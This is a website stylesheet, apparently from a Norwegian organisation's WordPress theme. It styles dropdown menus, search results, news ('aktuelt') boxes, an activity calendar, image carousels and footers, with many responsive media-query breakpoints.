     .btn-default.active.focus, .btn-default.active:focus, .btn-default.active:hover, .btn-default:active.focus, .btn-default:active:focus, .btn-default:active:hover, .open > .dropdown-toggle.btn-default.focus, .open > .dropdown-toggle.btn-default:focus, .open > .dropdown-toggle.btn-default:hover {
         width: 280px;
         margin: 20px 0 -1px;
         padding: 10px 20px;
         border: 2px solid #959A6D;
         background: url('../images/submenu-expanded.png') no-repeat 95% 50%;
         -moz-appearance: none;
         -webkit-appearance: none;
         -webkit-border-radius: 0px;
         appearance: none;
         text-align: left;
         box-shadow: none;
         font-family: open sans;
         font-size: 20px;
         font-weight: 600;
         line-height: 1.42857143;
     z-index:0;
     }
   .subpages .dropdown-section .dropdown,.open > .dropdown-toggle.btn-default{margin-top: 0 !important;white-space:normal;}
 
 
     .subpages .dropdown-menu {
         padding: 0px;
         margin: 0;
         border: none;
         box-shadow: none;
     }
 
         .subpages .dropdown-menu li {
             width: 280px;
             background-color: #3e3e3e;
             color: #fff;
         }
 
     .subpages .dropdown-section ul li:first-child {
         border-top: none;
     }
 
     .subpages .dropdown-menu li a {
         padding: 15px 20px;
         margin: 0;
         border: none;
         color: #fff;
         height: 100%;
         font-family: open sans;
         font-size: 15px;
         font-weight: 500;
         line-height: 1.42857143;
     }
 
 
 .dropdown-menu > li > a:focus, .dropdown-menu > li > a:hover {
     background-color: #959A6D;
 }
 
 .dropdown-section {
     margin-bottom: 30px;
 }
 
 .buildpath a {
     font-size: 15px;
     font-weight: 600;
     color: #3e3e3e;
 }
 
 
     .buildpath a:hover {
         text-decoration: underline;
     }
 
 .subpages .aktueltheading {
     padding: 15px;
     background-color: #959A6D;
     color: #fff;
     font-weight: 500;
     font-size: 20px;
     margin: 0 0 23px 0;
 }
 
 .subpages .aktueltboxes {
     border-bottom: 1px solid #D9D9D9;
     margin-bottom: 30px;
   width:100%;
 }
 
     .subpages .aktueltboxes .content {
         padding: 0px 20px 0 20px;
         margin-bottom: 35px;
     }
 
         .subpages .aktueltboxes .content .aktuelttitle {
             margin: 0 0 20px 0;
             font-size: 20px;
             font-weight: 700;
         }
        .subpages .aktueltboxes .content .aktuelttitle:hover{color:#3E3E3E;}
     
         .subpages .aktueltboxes .content p {
             margin: 10px 0 20px;
         }
 
     .subpages .aktueltboxes .aktueltdate p {
         padding-left: 20px;
     float:left;
     width:100%;
     }
 
 
     .subpages .aktueltboxes .imgouter {
         padding: 0 60px 30px 20px;
     }
 .aktueltlesmer.aktueltlesmer_full{margin-top: 22px;}
 .aktueltlesmer a {
     border: 3px solid #959A6D;
     padding: 8px 50px 8px 30px;
     text-align: left;
     min-width: 200px;
     background: url('../images/arrow-submenu.png') no-repeat 90% 50%;
     font-size: 20px;
     font-weight: 500;
 }
 
 .search-page .middle-section {
     padding-top: 48px;
     padding-bottom: 30px;
 }
 
 
 .searchbox-wrapper1 .search-page-search-box {
     height: 90px;
     margin: 20px 0 10px 0;
     position: relative;
 }
 
 .searchbox-wrapper1 {
     margin-bottom: 50px;
 }
 
 
 .searchsubmit {
     background: #F7F6F2 url(../images/search-icon.png) no-repeat scroll center / 50% 50% !important;
     border: 0 solid rgb(109, 110, 110) !important;
     display: inline;
     float: right;
     height: 76px;
     line-height: 35px;
     margin: 0;
     padding: 0;
     position: relative;
     right: 0;
     width: 15%;
     background-color: #F7F6F2;
   text-indent:-9999px;
   border-radius:0 !important;
 }
 
 .searchbox-wrapper1 .search-textbox {
     -moz-box-shadow: none;
     -webkit-box-shadow: none;
     box-shadow: none;
     padding: 8px 2% 10px 7%;
     width: 85%;
     height: 76px;
     font-size: 1em;
 }
 
 .search-textbox, .searchbox-wrapper1 .search-textbox {
     margin: 0;
     z-index: 1;
     border: 0 solid rgb(225, 225, 225);
     float: left;
     position: relative;
     background-color: #F7F6F2;
   border-radius:0;
     font-family: 'Montserrat', sans-serif;
 }
 
 .searchbox-wrapper1 p {
     font-size: 14px;
     font-weight: 600;
 }
 
 .display-search-result {
     height: 120px;
     width: 100%;
     border: 1px solid #959A6D;
   margin-bottom:0;
 }
 
 .display-search-count {
     width: 14%;
     background-color: #959A6D;
     text-align: center;
 }
 
     .display-search-count h1 {
         font-size: 32px;
         font-weight: 700;
         margin: 0 auto;
         vertical-align: middle;
         color: #fff;
         position: relative;
     }
 
 .display-search-message {
     width: 86%;
 }
 
     .display-search-message p {
         font-size: 18px;
         padding-left: 30px;
         font-weight: 700;
     }
 
 .search-checkbox p {
     font-weight: 700;
 }
 .search-checkbox .checkbox label{font-family: 'Montserrat', sans-serif;font-weight:500;}
 .search-checkbox .checkbox {
     font-size: 16px;
 }
 
 .search-table td {
     padding: 10px 30px;
 }
 
 .search-table h3 {
     font-weight: 500;
     font-size: 28px;
 }
 .search-table h3 a{color:#3E3E3E;}
 .search-table h3 a:hover{color:#595959;}
 
 .search-table p {
     font-weight: 500;
     font-size: 18px;
 }
 
 .search-table tr:nth-child(even) {
     background-color: #F6F6F1;
 }
   
 @media screen and (max-width:991px) {
   .subpages .dropdown{font-size:15px;}
     h1 {
         font-size: 30px;
     }
 
     .searchbox-wrapper1 .search-textbox, .searchsubmit {
         height: 80px;
     }
 
     .search-checkbox {
         margin-bottom: 20px;
     }
 
     .display-search-result {
         height: 90px;
     }
 
     .search-table h3 {
         font-size: 22px;
     }
 
     .search-table p {
         font-size: 15px;
     }
 
     .search-table td {
         padding: 5px 20px;
     }
 
     .display-search-count {
         width: 15%;
     }
 
         .display-search-count h1 {
             font-size: 22px;
         }
 
 
     .display-search-message {
         width: 85%;
     }
 
         .display-search-message p {
             font-size: 15px;
             padding-left: 10px;
         }
 
     .subpages .aktueltboxes .imgouter {
         padding: 0 10px 10px;
     }
 
     .subpages .aktueltboxes .content {
         padding: 0px 0 0 10px;
         margin-bottom: 30px;
     }
 
 
     .subpages .aktueltheading {
         margin: 0 0 15px;
     }
 
 
     .subpages .aktueltboxes .item-wrapper {
         background-color: transparent;
     }
 
     .subpages .aktueltboxes .content {
         width: 100%;
     }
 
 
     .subpages .aktueltboxes .imgouter {
         width: 100%;
     }
 
     .subpages .aktueltsection .leftbox .content {
         padding: 10px !important;
     }
 
     .aktueltlesmer a {
         padding: 3px 30px 3px 10px;
     }
 
     .subpages .aktueltsection .content p {
         display: block;
     }
 }
 
 
 @media screen and (min-width:768px) and (max-width:1024px) and (orientation:landscape) {
     span.activity_date_details{width: 76%;}
   span.activity_location{width: 76%;}
   .mapsection .leftsection{padding-left: 0;}
   .rightbox article.item-wrapper h3{word-wrap:break-word;}
   .horizontal .mboxdate{width: 124px;}
   .facebook_link_text{margin-left:0;}
   img.activity_thumb_overlay{width: 106px;}
   body.single-aktivitetskalender img.activity_thumb_overlay{width:216px;}
   .middlebox article.item-wrapper{margin-bottom:33px;}
   .index23box article.item-wrapper{min-height: 383px !important;max-height: 383px !important;}
   .fourth_box .contentwrap{width:55%;}
   body.archive .mboxdate{width:22%;}
   .footercol2{min-height: 254px;}
   .footercol3{padding-left: 0;}
     .subpages .aktueltboxes .aktueltdate p {
         padding-left: 0px;
         font-size: 16px;
     }
 
     .subpages .aktueltboxes .content p {
         font-size: 16px;
     }
 }
 
 .leftmenus .leftsection > li a:hover{background:#fff;}
   .leftsection ul.submenus{padding-top:10px;padding-bottom:10px;display:inline-block;}
  .leftmenus .leftsection > li{display:inline-block;}
  
  .leftsection ul.submenus li{display:inline-block;width:100%;}
  
  .leftsection ul.submenus li a{padding-top:2px;padding-bottom:3px;font-weight:500 !important;font-size:14px;width:94%;}
 .subdisc {width: 10px;float: left;display: inline-block;
     background: transparent;border:1px solid #959A6D; height: 10px;border-radius: 50%;margin-top:9px;}
  
  .subdiscactive {width: 10px;float: left;display: inline-block;
     background: #959A6D;height: 10px;border-radius: 50%;margin-top:9px;}
  
 
  .leftsection > ul > li.current-cat > a {background-color:#fff;}
  .leftsection .submenus > ul > li.current_page_parent > a,.leftsection .submenus > ul > li.current_page_item > a{background-color:#fff;}
  
 /*  .leftsection  ul.children{display:none;} */
  .leftsection li.current-cat ul.children,.leftsection li.current-cat-parent ul.children,.leftsection li.current-cat-ancestor ul.children{display:block;}
  
  
  .leftsection > ul > li.current-cat-ancestor > a{ background-color:#fff;}
  
  .leftmenus .leftsection > ul > li > ul.children{padding-top:15px;padding-bottom:15px;display:none;}
  .leftmenus .leftsection > ul > li.current-cat-parent > ul.children,.leftmenus .leftsection > ul > li.current-cat > ul.children{display:block;}
  .leftsection .submenus > ul > li > ul.children{padding-top:15px;padding-bottom:15px;}
  .leftmenus .leftsection li ul li a{width:95%;padding:0px 10px;padding-bottom:0;}
  .leftmenus .leftsection li > ul > li{padding-left:27px;}
  .leftsection ul.children li a{font-size:14px;}
  #breadcrumbs a,.breadcrumb_last{font-size:15px;}
  @media screen and (min-width: 992px) {
    .mboxdate{font-size:18px;}
    body.page-template-page-aboutus .middlebox article.item-wrapper .content{padding:36px 36px;}
    body.page-template-page-aboutus .middlebox article.item-wrapper .content h3{margin-top:0;}
    body.page-template-page-activity .leftbox .imgouter{margin-top:8px;}
    .activity_single_date img{padding-right: 19px;}
    .nijmegensection{margin-top:15px;}
    .rightbox .index23box article.item-wrapper h3{margin-top: 31px;word-break: break-all;}
 
    .middlebox .imgouter .mboximg{min-height:227px;}
    body.archive .middlebox .imgouter .mboximg{min-height:210px;}
  }
 @media screen and (min-width: 768px) and (max-width: 991px) {
   body.page-template-page-aboutus .middlebox article.item-wrapper .content{padding:36px 36px;}
    body.page-template-page-aboutus .middlebox article.item-wrapper .content h3{margin-top:0;}
   body.page-template-page-activity .aktueltboxes{border-bottom: none;}
   body.home .horizontal .imgouter{width:39%;margin-right:0;}
   button.owl-thumb-item.ninth_thumb{margin-right:15px;}
   .owl-thumbs .owl-thumb-item{margin-right:21px;height:72px;}
   .owl-thumbs .owl-thumb-item:nth-child(5n+5){margin-right:0;}
   .horizontal .mboxdate{width:91px;}
   .righticons .headerminsvg span.header_icon_desk img {width: 26px;}
    .headerminsvg span.header_icon_desk {display: inline-block;position: relative;top: -3px;}
   .mapsection .mapstersection{display:block;}
     .main-nav-bar .top-menu ul li.menu-item-has-children ul li a.has-submenu:link{margin-top: 12px;}
   .aktueltdate{padding-left:0;}
   .subpages .aktueltboxes .aktueltdate p{padding-left:12px;}
   .dropdown-section button{width: 334px !important;}
   .subpages .dropdown-menu li{width:334px;}
   /* body.single-aktivitetskalender .activity_single_date img{float:left;} */
   body.page-template-page-activity img.activity_thumb_overlay{width: 106px;}
   body.archive .mboxdate{width:22%;}
   footer{padding:44px 0;}
   .display-search-count h1{font-size:32px;}
   .display-search-message p{padding-left: 30px;margin-bottom:0;}
   .leftmenus .leftsection li > ul > li{padding-left:9px;}
   .searchbox-wrapper1 .search-textbox{height: 57px;width: 92%;padding-left:3%;}
   .searchsubmit{width:8%;height: 57px;}
   .subpages .aktueltboxes .content{width: 75%;}
   .subpages .aktueltboxes .imgouter{width:25%;}
   .contactinfo{padding-left:51px;}
   
   .page-id-10574.subpages .aktueltboxes .imgouter{width:100%;}
   .page-id-10574.subpages .aktueltboxes .content {width:100%;}
   .page-id-10574.subpages .horizontal .imgouter {width: 45%;}
 }
 @media screen and (max-width: 767px) {
   body.archive .middlebox article.item-wrapper .content h3{margin-top:0;}
   .owl-nav{display:none;}
   body.page-template-page-aboutus .middlebox article.item-wrapper .content{padding:36px 36px;}
    body.page-template-page-aboutus .middlebox article.item-wrapper .content h3{margin-top:0;}
   .menutopdiv{padding-top:11px;padding-bottom:0;}
   .main-nav-bar .top-menu a:link{font-size:20px;}
   body.single-aktivitetskalender .activity_single_date span.activity_img_details img{width: 43px;padding-right:15px;}
   body.single-aktivitetskalender .activity_single_location img{width: 46px;padding-right:21px;}
   .subpages .aktueltboxes{margin-bottom:0;}
   .headercartwrap, .headercalenderwrap{margin-top:2px;}
   .breadcrumb{display:none;}
   .subpages h1{font-size:30px;}
   .subpages .dropdown{width:310px !important;}
   .subpages .dropdown-menu li{width:340px !important;}
   .main-nav-bar .top-menu a:link{background: url('../images/arrow-submenu-mob.png') no-repeat 0 2px;background-position: 90% center;background-size:16px;}
   .apss-theme-3 .apss-single-icon{width:auto !important;}
   .display-search-message p{margin-bottom:0;padding-right:10px;}
   .checkbox input[type=checkbox]{position: relative;}
   .checkbox label{padding-left:0;display:inline-block;}
   .search-checkbox .checkbox label{width:100%;}
   .search-checkbox .checkbox{padding-left:22px;}
   .search-checkbox .checkbox label span{padding-left: 7px;}
   .topbanbtn{width:auto;padding-left: 27px;text-align:left;}
   .topbanner-text-wrapper{margin-top: 440px;}
   .topbannergallery .topbandiv{margin-left:0;margin-right:0;}
   .searchbox-wrapper1 .search-textbox, .searchsubmit{height: 50px;}
   .subpages .aktueltboxes .aktueltdate p{padding-left: 0;}
   .searchbox-wrapper1 {margin-bottom: 41px;}
 } 
 @media screen and (max-width: 320px) {
   .footercol1{padding-right:0;}
   .main-nav-bar{width:100%;}
   .aktueltboxes{margin-bottom:4px;}
    body.page-template-page-activity img.activity_thumb_overlay{top:16%;}
   .subpages .aktueltboxes .imgouter{width:100%;}
   .subpages .dropdown{width: 261px !important;font-size: 16px !important;}
   .subpages .dropdown-menu li{width:289px !important;font-size: 18px;}
    body.single-aktivitetskalender img.activity_thumb_overlay{max-width: 213px;}
    .leftbox .mbox .mboxdate,.rightbox .mbox .mboxdate{width:27%;}
 }
 @media screen and (max-width: 480px) {
   .middlebox .fmbox article.item-wrapper p{margin-bottom:2px;}
 }
 @media screen and (min-width:320px) and (max-width:375px)
 {
     .headerrightico {width: 35px; height: auto;}
 }
 @media screen and (min-width:320px) and (max-width:480px){
   .bannericons a {padding: 23px 5px;min-width: 130px;}
 }
 @media screen and (min-width:320px) and (max-width:499px){
   body.page-template-page-activity.subpages .aktueltsection .leftbox .content{margin-bottom:12px;}
   body.page-template-page-activity .leftbox .imgouter{margin-bottom: 12px;margin-top: 10px;width:auto !important;}
   body.page-template-page-activity img.activity_thumb_overlay{top:27%;}
 }
 @media screen and (min-width:361px) and (max-width:461px){
   .owl-thumbs .owl-thumb-item{width: 29.4%;}
   .owl-thumbs .owl-thumb-item:nth-child(3n+3){margin-right:0;}
 }
 @media screen and (min-width:462px) and (max-width:467px){
   .owl-thumbs .owl-thumb-item{width: 21.7%;}
   .owl-thumbs .owl-thumb-item:nth-child(4n+4){margin-right:0;}
 }
 @media screen and (min-width:468px) and (max-width:500px){
   .owl-thumbs .owl-thumb-item{width:21.4%;margin-right:21px;height:63px;}
   .owl-thumbs .owl-thumb-item:nth-child(4n+4){margin-right:0;}
   .searchbox-wrapper1{margin-bottom: 37px;}
    button.owl-thumb-item.ninth_thumb{margin-right:15px;}
 }
 @media screen and (min-width:501px) and (max-width:614px){
   .owl-thumbs .owl-thumb-item{width:16.8%;}
   .owl-thumbs .owl-thumb-item:nth-child(5n+5){margin-right:0;}
 }
 @media screen and (min-width:615px) and (max-width:699px){
   .owl-thumbs .owl-thumb-item{width:17.4%;}
   .owl-thumbs .owl-thumb-item:nth-child(5n+5){margin-right:0;}
 }
 @media screen and (min-width:700px) and (max-width:749px){
   .owl-thumbs .owl-thumb-item{width:17.7%;}
   .owl-thumbs .owl-thumb-item:nth-child(5n+5){margin-right:0;}
 }
 @media screen and (min-width:750px) and (max-width:767px){
   .owl-thumbs .owl-thumb-item{width:14.4%;}
   .owl-thumbs .owl-thumb-item:nth-child(6n+6){margin-right:0;}
 }
 @media screen and (max-width: 360px) {
   .owl-thumbs .owl-thumb-item{height:52px;width:28.9%;}
   .owl-thumbs .owl-thumb-item:nth-child(4n+4){margin-right:15px;}
   .owl-thumbs .owl-thumb-item:nth-child(3n+3){margin-right:0;}
 }
 @media screen and (min-width: 450px) and (max-width: 767px) {
   .main-nav-bar .top-menu a:link{background-position: right center;}
 }
 @media screen and (min-width: 481px) and (max-width: 568px) {
   .searchbox-wrapper1{margin-bottom: 37px;}
   body.home .leftbox article.item-wrapper{width:100%;max-height: 100%;min-height: 100%;}
   .leftbox .imgouter{min-height:119px;}
   body.home .aktueltsection .aktueltboxes .horizontal .view{width:92%;}
   body.home .aktueltsection .aktueltboxes .view .imgouter,body.home .fourth_box .view{min-height:119px;}
     
 }
 @media screen and (min-width: 481px) and (max-width: 767px) {
   .single_post_thumbnail .imgouter{max-width:360px;}
 }
 
 @media screen and (min-width: 376px) and (max-width: 767px) {
   body.home .topbandiv{height:496px;}
   body.home .topbanner{min-height:496px;}
   .topbanner-text-wrapper{margin-top: 496px;}
 }
 @media screen and (min-width: 500px) and (max-width: 568px) {
   footer .imgfoter{width: 21%;}
   span.activity_img{width: 6%;}
   span.activity_date{width:88%;}
   .index23box article.item-wrapper{min-height: 118px !important;max-height: 121px !important;width:100%;}
   .aktueltsection .aktueltboxes .view{width:31%;}
   body.page-template-page-activity.subpages .aktueltboxes .content{width: 61%;}
   body.page-template-page-activity.subpages .aktueltboxes .imgouter{width: 39%;}
   .index23box article.item-wrapper{width: 100%;}
     .horizontal article.item-wrapper{min-height: 119px;max-height: 119px;}
   .leftbox article.item-wrapper{max-height: 100%;min-height: 100%;}
   .blogsection article.item-wrapper .content{text-align:left;}
   .leftbox article.item-wrapper{width: 100%;}
 }
 @media screen and (min-width: 569px) and (max-width: 767px) {
   .index23box article.item-wrapper{width: 100%;}
   .horizontal article.item-wrapper{min-height: 142px;max-height: 142px;}
   .leftbox article.item-wrapper{max-height: 100%;min-height: 100%;}
   .leftbox article.item-wrapper{width: 100%;}
   .leftbox .imgouter{min-height: 131px;}
   span.activity_img{width: 6%;}
   span.activity_date{width:89%;}
     .index23box article.item-wrapper{width:99%;}
   .fourth_box .view{min-height:142px;}
   .horizontal .imgouter{width:32%;}
   body.page-template-page-activity img.activity_thumb_overlay{top:25px}
   body.page-template-page-activity.subpages .aktueltboxes .content{width: 61%;}
   body.page-template-page-activity.subpages .aktueltboxes .imgouter{width: 39%;}
   .blogsection article.item-wrapper{margin: 0 auto;text-align: center;}
   .blogsection article.item-wrapper .content{padding:7% 15px 9% 36px;text-align:left;}
   .index23box .imgouter{min-height:142px;}
   .index23box article.item-wrapper{width: 100%;}
   .blogsection .imgouter a{float:none;margin:0 auto;text-align:center;}
   .index23box article.item-wrapper {min-height: 142px !important; max-height: 142px !important;}
   .aktueltsection .aktueltboxes .view{width:32%;}
   .aktueltsection .contentwrap{width: 68%;}
   footer .imgfoter{width: 17%;}
   body.home h1{margin-top:0;}
 }
 @media screen and (min-width: 770px) and (max-width: 991px) {
      .horizontal .imgouter{width:39%;}
    .slidefilter{display:none;}
 }
 @media screen and (min-width: 992px) and (max-width: 1199px) {
   .owl-thumbs .owl-thumb-item{width:14.1%;}
   .owl-thumbs .owl-thumb-item:nth-child(6n+6){margin-right:0;}
 }
 @media screen and (min-width: 1200px) and (max-width: 1200px) {
   .owl-thumbs .owl-thumb-item{width:14.7%;}
   .owl-thumbs .owl-thumb-item:nth-child(6n+6){margin-right:0;}
 }
 @media screen and (min-width: 768px) and (max-width: 1024px) {
   .leftbox .imgouter{min-height: 200px;}
   .leftbox article.item-wrapper{max-height: 456px;min-height: 456px;}
   .index23box .imgouter{min-height: 114px;}
   .horizontal article.item-wrapper{min-height: 160px;max-height: 160px;}
   .fourth_box .view{min-height: 130px;}
   .index23box article.item-wrapper{min-height: 300px !important;max-height: 300px !important;}
 }
 @media screen and (min-width: 810px) and (max-width: 991px) {
   .topbanner-text-wrapper{top: 31.6%;}
   .topbanner-text{width:84%;}
   .topbanbtn{text-align: left;width: 74%;}
 }
 @media screen and (min-width: 993px) and (max-width: 1199px) {
   .blogsection article.item-wrapper .content{padding: 5% 53px;}
 }
 @media screen and (min-width: 1161px) and (max-width: 1199px) {
   .footercol2{min-height: 221px;}
   .footercol3{padding-left: 0;}
 }
 @media screen and (min-width: 1025px) and (max-width: 1199px) {
   body.page-template-page-aboutus .middlebox article.item-wrapper{margin-bottom:33px;}
 }
 @media screen and (min-width: 1050px) and (max-width: 1199px) {
   body.single-aktivitetskalender img.activity_thumb_overlay{max-width: 210px;}
 }
 @media screen and (min-width: 1030px) and (max-width: 1160px) {
   .horizontal .imgouter{width:40%;}
   .fourth_box .contentwrap{width: 56%;}
   .horizontal .mboxdate{width: 119px;}
   .rightbox article.item-wrapper h3{word-wrap:break-word;}
   .footercol2{height:209px;}
 }
 
 .page-box .title a h3 { color: #3E3E3E; text-decoration: underline; }
 .page-box { margin-bottom: 20px; }
 .page-heading h3 { font-size: 30px;  margin-bottom: 15px; }
 article.item-wrapper { margin-bottom: 30px; }
 
 .mboximg { min-height: 227px; -webkit-transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; background-size: cover; min-height: 210px; background-repeat: no-repeat; cursor: pointer; }
 
 
 @media screen and (min-width: 1024px) and (max-width: 1199px) {
 body.home .index23box article.item-wrapper {
     min-height: 426px !important;
     max-height: 385px !important;
 }
 body.home .blogsection .view-third img{max-height: 260px;}
 body.home .leftbox article.item-wrapper{min-height: 632px;}
 body.home  .aktueltboxes  .leftbox article.item-wrapper h2{font-size:36px;}
 article.item-wrapper .content{padding:33px 30px;}
 .activity_thumb_main{display:flex;align-items:center;}
 body.page-template-page-activity img.activity_thumb_overlay{top:auto !important;}
 }
 
 /*===================== Abhi css ========================
 ==========================================================*/
 
 body.home .aktueltsection{padding-top: 18px;}
 .submenus ul.default_child_pages li.current_page_ancestor.first_level_child > a{background:#fff;}
 
 .submenus ul.default_child_pages li.current_page_ancestor.first_level_child > a svg{transform: rotate(90deg) !important;
     margin-right: 11px;}
   
 .omnrof_boxes .item-wrapper  .content h3{line-height:normal;font-size:24px;}
 .single-post .social_icon{margin-top:38px;}
 
 body.home .container.aktcont{overflow:hidden;}
   
 @media screen and (min-width: 768px) 
 {
   body.home .horizontal.fourth_box {margin-top: 0;}
   body.home .aktueltbuttons{display:inline-block;width:100%;}
   body.home  .aktueltbuttons .leftbtn{text-align:right;padding-right:0;}
     body.home  .aktueltbuttons .rightbtn{text-align:center;padding-left:0;}
   body.home #norwaymap{right:29px;}	
   body.home .blogsection article.item-wrapper .imgouter{max-width:100%;width:auto;}
    body.home .blogsection .view-third img{max-height: 280px;}
    body.home .horizontal .content{width:100%;}
    .leftmenus .leftsection > ul > li > ul.children{display:block}
    .search-table table{margin-top:6px;}
    .search-table h3{margin-top:10px;}
    .search-table td {padding: 14px 30px;}
   body.home .blogsection  article.item-wrapper h2{margin-top:1px;}
   .omnrof_boxes .item-wrapper .mboximg:hover{transform: scale(1.2);opacity: 0.5;}
   .omnrof_boxes .item-wrapper .imgouter {
     overflow: hidden;
     -webkit-transition: all 0.3s ease-in-out;
     -moz-transition: all 0.3s ease-in-out;
     -o-transition: all 0.3s ease-in-out;
     transition: all 0.3s ease-in-out;}
   .omnrof_boxes .item-wrapper .imgouter:hover {background: #959A6D;}
   .omnrof_boxes .item-wrapper h3:hover{text-decoration:underline;}
   body.home .blogsection .item-wrapper a:hover{text-decoration:underline;}
   .omnrof_boxes .item-wrapper .content h3{margin-top:10px;}
   .blogsection  article.item-wrapper{max-height: 280px;}	
   
 }
 
 @media screen and (min-width: 993px) and (max-width: 1024px){
   .rightbox article.item-wrapper .content{line-height: 20px;}
   .mboxdate {font-size: 16px; padding: 4px 10px;}
   body.home .rightbox article.item-wrapper h3 {font-size: 18px !important;}
   body.home article.item-wrapper p, body.home article.item-wrapper span { font-size: 16px;}
   body.home .leftbox article.item-wrapper { max-height: 586px;}
 }
 
 @media screen and (min-width: 992px) 
 {
 body.home .aktueltboxes{margin-bottom:13px;}
 body.home .aktueltboxes  .aktueltbuttons{margin-bottom:52px;}
 body.home .rightbox .index23box article.item-wrapper h3{font-size: 21px;word-break: break-word;}
 body.home .rightbox article.item-wrapper h3{font-size:21px;}
 body.home .rightbox .index23box article.item-wrapper h3{margin-top:13px;}
 body.home .index23box article.item-wrapper { min-height: 415px !important; max-height: 415px !important; }
 body.home .leftbox article.item-wrapper {max-height: 620px;min-height: 620px;}
 body.home .horizontal .imgouter{width: 47%;}
 body.home .fourth_box .contentwrap{width:53%;}
 body.home .mboxdate,body.home .leftbox .mboxdate {width:97px;}
 body.home .rightbox .horizontal article.item-wrapper h3{margin-top:13px;}
 body.home  .leftbox.activity_mbox article.item-wrapper h2{margin-top:13px;}
 body.page-template-page-activity .aktueltboxes{margin-bottom: 20px;    padding-bottom: 8px;}
 }
 
 @media screen and (min-width: 768px) and (max-width: 991px) 
 {
   body.home .leftbox article.item-wrapper{max-height: 515px;min-height: 515px;}
   body.home .rightbox article.item-wrapper h3{margin: 10px 0 5px 0;;font-size:18px;}
   body.home .rightbox article.item-wrapper .content{ line-height: 16px; padding: 10px;}
   body.home .index23box article.item-wrapper{min-height: 326px !important;}
   body.home  a.aktueltb{padding: 15px 34px;}
   body.home .aktueltboxes{margin-bottom:13px;}
   body.home .blogsection .view-third img {max-height: 195px;}
   body.home .horizontal .imgouter{width: 45%;}
   body.home .mboxdate,body.home .leftbox .mboxdate {width:84px;}
     body.page-template-page-activity  .aktueltsection .leftbox .content{margin-bottom:0;}
   body.page-template-page-activity  .aktueltsection .activity_thumb_main{margin-top:16px;}
   body.page-template-page-activity  .aktueltsection .activity_thumb_list{margin-top:16px;}
   body.page-template-page-activity .aktueltboxes{margin-bottom:18px;}
   body.page-template-page-activity  img.activity_thumb_overlay{top: calc(54% - 50px);}
   body.page-template-page-activity .activity_thumb_main{margin-bottom:14px;}
   article.item-wrapper .content{padding:33px 18px;}
   body.home article.item-wrapper p, body.home article.item-wrapper span {font-size: 14px;}
   body.home .leftbox article.item-wrapper p {font-size: 18px;}
 }
 
 
 
 @media screen and (max-width: 767px) 
 {
   body.home .rightbox article.item-wrapper h3{word-break:break-word;font-size: 17px !important;
   margin-top: 0;}
   article.item-wrapper p, article.item-wrapper span {font-size: 14px;}
   body.home .content.nomboxdate{padding-top:25px !important;padding-bottom:25px !important;word-break: break-word;}
   body.home  .rightbox .horizontal article.item-wrapper h3{margin-top:0;}
   body.home .rightbox article.item-wrapper .content{padding-top:8px; line-height: 18px;}
   body.home .leftbox .mbox .mboxdate, body.home .rightbox .mbox .mboxdate {
     padding: 0px 2px;width: 65px;}
   body.home .rightbox article.item-wrapper .content{    padding-bottom: 11px;}
   body.home .leftbox .imgouter,body.home .rightbox .imgouter{    min-height: 99px;}
   body.home .horizontal .imgouter{width:34%;}
   body.home .aktueltbuttons{margin-top:45px;}
   body.home .aktueltbuttons.flipp_btn{margin-top:0;}
   body.home .aktueltbuttons .rightbtn a.aktueltb,body.home .aktueltbuttons .leftbtn a.aktueltb{padding: 15px 10px;}
   .contactinfo{margin-bottom:35px;}
   .div_Undervalg .inn{margin:0 0 26px;}
   article.item-wrapper .content{padding: 33px 23px;}
   .region-pages.omnrof_boxes .content h3{margin-top: 7px;}
   .searchbox-wrapper1 .search-page-search-box{    height: 70px;}
   .searchbox-wrapper1{margin-bottom:25px;}
   .search-results .container.leftmenus{padding-top:125px !important;}
   .search-table table{margin-top:0;}
   .search-table h3{margin-top:10px;}
   .search-table td{padding: 19px 20px;}
   #owl_gallery_carousel  .owl-nav{display:block;}
   body.home .topbanner{margin-bottom:0;}
   body.home .aktueltsection{padding-top:12px;}
   body.page-template-page-activity .activity_thumb_main{display:flex;align-items: center;}
   body.page-template-page-activity  .activity_thumb_overlay{top:auto !important;}
 }
 @media screen and (max-width: 575px) 
 {
   body.home .index23box .imgouter, body.home .fourth_box .view{min-height:98px;}
   .horizontal article.item-wrapper {max-height: 96px;}
   body.home .aktueltsection .aktueltboxes .view .imgouter, body.home .fourth_box .view{min-height:98px;}
   .subpages h1 {font-size: 28px;word-break: break-word;}
   body.home .avdelingenesection{padding-left:30px;padding-right:30px;}
   .container-fluid.blogsection{padding-left:30px;padding-right:30px;}
    footer{    padding-left: 30px !important;padding-right: 30px !important;}
   .facebook_link_text{font-size:14px;}
   footer .search-wrap .headersearch{top:18px;}
   .nijmegensection .container{padding-left:15px;padding-right:15px;}
   body.page-template-page-aboutus .container.leftmenus{padding-left:30px;padding-right:30px;}
   body.page-template-page-activity.subpages .aktueltsection .leftbox .content{    padding-left: 30px !important;
     padding-right: 30px !important;}
   body.page-template-page-activity .leftbox .imgouter{padding-left: 30px;
     padding-right: 30px;}
   body.page-template-page-activity .aktueltdate {padding-left: 30px;
     padding-right: 30px;}
   body.page-template-page-activity .social_icon{padding-right:30px;}
   body.page-template-page-activity #content{padding-left:15px;padding-right:15px;}
   body.page-template-page-department .container.leftmenus,
   body.page-template-default .container.leftmenus,.category .container.leftmenus,
   .subpages .navbar .navcont,body.page-template-page-gallery .container.leftmenus{padding-left:30px;padding-right:30px;}
     .mobbanner_content{padding-left:30px;padding-right:30px;}
   }
 
 @media screen and (min-width: 569px) and (max-width: 767px) {
   body.home .aktueltsection .contentwrap {width: 68%;}
   body.home .index23box article.item-wrapper {min-height: 97px !important;}
   body.home .fourth_box .view{min-height:100px;}
   body.home .horizontal article.item-wrapper{min-height:94px;}
   body.home .horizontal .imgouter{width:32%;}
   body.home .aktueltsection .leftbox .content {padding: 9px 17px !important;}
   body.home .aktueltbuttons .leftbtn{width:58%;display:inline-block;}
   body.home .aktueltbuttons .rightbtn{width:58%;display:inline-block;}
   body.home .aktueltbuttons .rightbtn a.aktueltb,body.home .aktueltbuttons .leftbtn a.aktueltb{padding: 15px 10px;}
     .footercol3 .search-wrap{width: 44%;float: left; margin-top: 5px;}
   .footercol3  .facebook_link_text{width: 53%;float: right;padding-left: 0;font-size: 16px;}
   footer .footercol3 input.search-field{    padding: 19px !important;}
   img.activity_thumb_overlay{width:120px;}
   }
 
 @media screen and (max-width: 568px) and (min-width: 500px){
 .index23box article.item-wrapper {
     min-height: 98px !important;}
 }
 
